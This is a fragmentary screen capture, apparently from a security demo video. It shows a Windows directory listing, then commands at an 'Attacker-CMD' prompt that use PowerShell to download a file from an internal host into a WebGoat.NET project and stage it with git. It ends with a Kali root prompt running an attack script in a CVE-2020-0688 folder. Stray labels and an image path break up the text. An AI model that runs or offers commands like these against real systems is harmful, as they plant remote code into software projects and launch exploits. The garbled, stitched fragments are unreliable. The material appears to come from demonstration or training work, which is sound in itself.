 X server
Exit
01/10/2021  10:39 PM        19,632,128 python-2.7.18.msi
01/12/2021  10:53 PM    <DIR>          swdemo
01/07/2021  08:09 AM    <DIR>          WebGoat.NET
01/07/2021  12:45 AM        40,492,329 WebGoat.NET.zip
3 File(s)     72,372,357 bytes
4 Dir(s)   9,305,669,632 bytes free
(Attacker-CMD) $ cd swdemo
C:\Users\virsec\Downloads\swdemo>
(Attacker-CMD) $ powershell -command "& { iwr http://10.20.7.203:800/Autocomplete.ashx.cs -OutFile C:
\Users\virsec\Downloads\swdemo\WebGoat\WebGoatCoins\Autocomplete.ashx.cs }"
command executed
(Attacker-CMD) $ git add .
command executed
(Attacker-CMD) $
18. Cuddly_CAT
\administrator
(root💀 kali)-[/home/virsec/Documents/CVE-2020-0688]
# python AttackAcmeCorp.py 10.20.7.85 8180